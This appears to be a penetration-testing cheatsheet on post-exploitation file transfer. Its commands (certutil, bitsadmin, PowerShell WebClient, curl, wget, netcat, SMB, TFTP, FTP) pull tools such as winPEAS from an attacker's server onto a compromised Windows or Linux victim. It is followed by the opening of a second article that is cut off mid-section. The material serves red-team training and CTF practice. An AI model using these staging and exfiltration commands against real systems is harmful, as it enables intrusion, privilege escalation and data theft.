File Transfer Cheatsheet: Windows and Linux
by Raj Chandel
File transfer is considered to be one of the most important steps involved in Post Exploitation. So, today in this article we are going to highlight the several techniques which can be used by the pentester to transfer files to the victim machine( Windows and Linux Machine)

Table of Contents
- Introduction
- Windows File Transfer
  - Requirements
  - IWR (Invoke-Web Request)
  - Certutil
  - Bitsadmin
  - Curl
  - Wget
  - Powershell
  - SMB
  - TFTP
  - FTP
- Linux File Transfer
  - HTTP
    - PHP Web-Server
    - Apache
    - Simple HTTP server
  - Curl
  - Wget
  - Netcat
  - SCP
  - SMB-Client
  - Meterpreter
  - FTP
- Conclusion

Introduction
The cheatsheet on File transferring is widely focused on the one’s performing Red teaming and Penetration testing and also among the others while solving the CTF’s in the security field. So let us see the requirements to transfer the file in the Victim Machine.

Windows File Transfer

Requirements
- Attacker Machine: Kali Linux
- Victim Machine: Windows
- File to transfer: Putty.exe
IWR (Invoke-Web Request)
Attacker Machine: Let us go to the local directory from where you are going to upload the file into the victim machine. Python command runs with “SimpleHTTPServer” on port 80 instantaneously creates and starts the web-server to access and transfer the files in the current working directory it is opened in. This is one of the simplest methods to transfer files.
python -m SimpleHTTPServer 80

Victim Machine: Open a new tab on the terminal in Kali. As we have already exploited the victim machine, let’s use Netcat to receive the incoming connection from the attacker machine. Once that is done, let’s execute the PowerShell command on the victim machine to download the file from the attacker machine in the given output directory. On checking the Temp directory, you can see the putty.exe which has been transferred.
Note: iwr stands for Invoke-Web Request which is a part of the Microsoft PowerShell utility.

nc -lvp 4444
powershell.exe -command iwr -Uri http://192.168.1.2/putty.exe -OutFile C:\Temp\putty.exe "
dir

There are times where you want to make use of shortened commands. Therefore, in place of -Outfile, we will make use of -o to mention the output path as shown below. You can see that by using this command, you can download the putty,exe file from the attacker machine.
powershell.exe iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exe

There is another method to use the same command in the shortest way possible. So Here you need to run PowerShell in the victim machine and enter the command as shown in the image below.
powershell
iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exe
dir


Invoke-WebRequest -Uri http://10.6.41.248/winPEAS.bat -OutFile win.bat

Certutil
The purpose of the certutil was originally for certificate and CA management, but can also be used for file transfer.
Attacker Machine: We can use the same SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.
Victim Machine: Make use of the following command to download the file from the attacker machine. For the command, you have mentioned the ip-address/file “and then the output file name. The -f in the command generally forces overwrite.
certutil -urlcache -f http://192.168.1.2/putty.exe putty.exe

The same command can be used with an additional -split which splits to embedded ASN.1 elements and then saves to files.
certutil -urlcache -split -f http://192.168.1.2/putty.exe putty.exe


Bitsadmin
Victim Machine: The /transfer in bitsadmin is one of the simplest ways to download the file from the attacker machine. At first, we need to define the Display Name of the transfer. Here we name it as job. After defining the name, now put the path of the file to download i.e., putty.exe at the attacker machine. In the end, enter the name of the file to download and the output path which we have named putty.exe
bitsadmin /transfer job https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe C:\Temp\putty.exe


Curl
Curl is a Linux command-line tool that is used for sharing data from one server to the other which is now also available on Windows cmd.
Attacker Machine: We can use the same SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.
Victim Machine: On the victim machine, run the following command to download the file from the attacker machine.
curl http://192.168.1.2/putty.exe -o putty.exe
dir


Wget
Its job is to retrieve content from the available web servers. We will now download a file from the attacker machine using PowerShell in the victim machine.
Attacker Machine: Run the SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.
Victim Machine: Open Powershell on the windows machine and run the following command. Mention the path to download the file from and then give the output path to save the file putty.exe.
powershell
wget http://192.168.1.2/putty.exe -OutFile putty.exe
dir

You can use the same command differently by making use of PowerShell in the command itself.
powershell.exe wget http://192.168.1.2/putty.exe -OutFile putty.exe


Powershell
You have a command to access shell in the windows which you can use for downloading any web server file. Execute the given below command in the Powershell of the victim machine as an administrator.
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.1.2/putty.exe', 'putty.exe')


(New-Object System.Net.WebClient).DownloadFile("http://attackIP/winPEAS.bat", "C:\users\jareth\documents\winPEAS.bat")

SMB Server
SMB is a protocol meant for communication to provide shared access to files, ports etc on a network. Let us see how we can use it to transfer file from the attacker machine to the victim machine.
Impacket-Smbserver
Attacker Machine: On the attacker, the machine goes to the directory from which the file is to be transferred. Then let’s make use of Impacket-smbserver to share this file from the local machine. The significance of the share here is that it converts the file’s long path into a single share directory. The same impacket command can be run in two ways. We will see each of them, on after the other.
Note: Impacket provides low-level programming access to some packets for certain protocols in the network.
In the command below we share the file from the directory but instead of mentioning the entire path, we write pwd which means the present working directory.
impacket-smbserver share $(pwd) -smb2support

When it comes to using the command differently, the only variance is that we mention the current directory in the command as shown in the image below.
impacket-smbserver share /root/Downloads/test -smb2support

Victim Machine
On the victim machine, to download the file from the attacker machine lets make use of the copy command.
copy \\192.168.1.2\share\putty.exe
dir

You can also make use of the net use command to connect to the shared folder. Then use the copy command to download the file from the attacker machine. You can now see putty.exe in the victim system
net use \\192.168.1.2\share
net use
copy \\192.168.1.2\share\putty.exe
dir

Note: In case the attacker is using a different Operating system where Impacket is not installed by default, then one can use the following method by manually installing Impacket smb-server from github.
Attacker Machine: On the attacker, the machine goes to the directory from which the file is to be transferred.

The steps to install impacket have been in this article in detail.
https://www.hackingarticles.in/impacket-guide-smb-msrpc/
python3 smbserver.py share /root/test -smb2support

Victim Machine
On the victim machine, to download the file from the attacker machine lets make use of the copy command. You can see the putty.exe in the victim system.
copy \\192.168.1.2\share\putty.exe
dir


TFTP
The TFTP service is used to read and write the files from the remote connection, which functions on
port 69 by setting up a UDP connection.
Attacker Machine: On the attacker machine, let’s create a directory and a file with the name file.txt.

Now, let’s open Metasploit and use the existing TFTP module to share files. Here you need to enter the attacker machine’s IP address and also the path of the directory to download the file from and exploit.

Victim Machine: On the victim machine, to download the file from the attacker machine lets makes use of the TFTP command. You can now see the putty.exe in the victim system.
tftp -i 192.168.1.2 GET file.txt


FTP
FTP stands for File Transfer Protocol whose job is to share file across the systems. Using FTP you can download the file in the windows system of the victim by putting the correct username and password as shown below. You can use the get command if there two files present to download the required file.
ftp 192.168.1.5
get file.txt
dir


Linux File Transfer

HTTP
It has been one of the most favourable methods for file transfer. Let’s see the various ways we can use HTTP to transfer files.
PHP Web-Server
Attacker Machine: The PHP command is used to start the HTTP listener for file sharing, by going to the directory where the file is and executing it.
php -S 0.0.0.0:8080

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker with its port number and the name of the file to download it from the attacker machine.
192.168.1.6:8080/putty.exe

Apache
Attacker Machine: The Apache Service should be activated in your machine before transferring file through web directories and then move any file into the HTML directory to share it. Then restart the apache service.
cp putty.exe /var/www/html
service apache2 restart

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker and the name of the file to download it from the attacker machine.
192.168.1.6/putty.exe

Simple HTTP server
Attacker Machine: Let us go to the local directory from where you are going to upload the file into the victim machine. Python command runs with “SimpleHTTPServer” on port 8000 instantaneously creates and starts the web-server to access and transfer the files in the current working directory it is opened in. This is one of the simplest methods to transfer files.
python -m SimpleHTTPServer

If you have a higher version of Python you can also use the command as shown in the image below.
python3 -m http.server 8000

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker and the port number to list the contents of the directory to download the file from the attacker machine.


Curl
This is a command-line tool that is used for transferring data. It is also used for downloading the data from the attacker machine.
Victim Machine: Now execute the following command to download the file in the victim machine.
curl -O http://192.168.1.6/putty.exe


Wget
It is also a Linux command-line tool that is used for downloading the file from the attacker’s machine.
Victim Machine: Now execute the following command to download the file in the victim machine.
wget 192.168.1.6/putty.exe


Netcat
Netcat is known as the Swiss knife which is used for multiple purposes therefore we are going to use it in file transfer.
Attacker Machine: Use the following command for downloading the file from the attacker machine
nc -lvp 5555 > file.txt

Victim Machine: Now on the victim machine run the following command to download the file.
nc 192.168.1.6 5555 < file.txt
You can now download the file to read its contents


SCP
SCP stands for Secure copy protocol which is meant for securely transferring files between the local host and a remote host. It is based on the SSH protocol.
Attacker Machine: Here we have created a new file file.txt then transfer this file to a remote machine with help of the following command.
scp file.txt kali@192.168.1.6:/tmp

Victim Machine: In the victim machine, go to the /temp directory and use the cat command to read the contents of the file.


SMB-Client
Attacker Machine: The smbclient service can be used for accessing the shared folder of the smb server. Let us execute the command given below for accessing the shared folder of the server.
Victim Machine: Then let’s check the file in the shared directory. We can download it using the get command and read its contents using the cat command.
smbclient -L 192.168.1.21 -U raj%123
smbclient //192.168.1.21/share -U raj%123


Meterpreter
Attacker Machine: On compromising the victim machine, by using the meterpreter we can execute the following command for downloading the file from the attacker’s machine.
meterpreter> download file.txt /root/Desktop/


FTP
Attacker Machine: Now let’s install the python-FTP-library using the pip command. Then use the python command to share the file using FTP. Set a username and password to it.
Note: Here the ‘p’ in lowercase stands for port number and ‘P’ in uppercase stands for the password.
pip install pyftpdlib
python3 -m pyftpdlib -p 21 -u jeenali -P 123

Victim Machine: On the victim machine use the FTP command with the IP address of the attacker’s machine, enter the username and password. By using the get command, you can download the file into the victim machine.
ftp 192.168.1.5

You can also download the file in the victim machine from the browser, by entering the username and password.
ftp 192.168.1.5

Here you can see the directory listed and the file is ready to download.
ftp://192.168.1.5

Conclusion
To conclude, we have seen nearly all the methods that can be used to transfer files from local to remote systems in Kali Linux and Windows operating system.

(Almost) All The Ways to File Transfer

Introduction
File Transfer is a crucial, and in most cases, an inevitable step of Post-Exploitation. You’ve successfully gained initial access on your target machine, and with file transfers, you can upload tools on the target to try and elevate your privileges, exfiltrate sensitive data from the target back to your machine or just move around files to/from the target and you.
Today, we’ll cover some of the popular (and not popular) ways to file transfer from our attacker machine (preferrably Kali Linux) to a Windows or Linux target. I’ll cover how to set up a server on the attacker machine and then show how the target get download the file and vice versa. At the end, we’ll cover the weaknesses of plaintext file transfers and demonstrate some encrypted methods of file transfer.
NOTE: Medium’s formatting makes “e”s that are enclosed incode blocks and are italicised have a trailing space following it. To show an example: this "file ". THERE IS NO SPACE AFTER THE “e”. However, there are some cases where there is supposed to be a space after the “e”; you just have to use your senses :P

Easiest, Most Common File Transfer Method

HTTP
Arguably, the simplest and most convenient method of File Transfer is using HTTP. You can easily set up a HTTP server on your attacker machine in a specific directory that you want to be the root of the server, with just one command.
SimpleHTTPServer

python -m SimpleHTTPServer [port] uses a module in Python called SimpleHTTPServer, which, as the name suggests, starts up a HTTP Server. It uses port 8000 by default, but you can change that by specifying the port number at the end.
There are only 2 very, very minor downsides of SimpleHTTPServer and that is the fact that (1) when you Ctrl+C to stop the server, it gives you a mess of errors and (2) this isn’t the shortest command to set up a HTTP server.
http.server

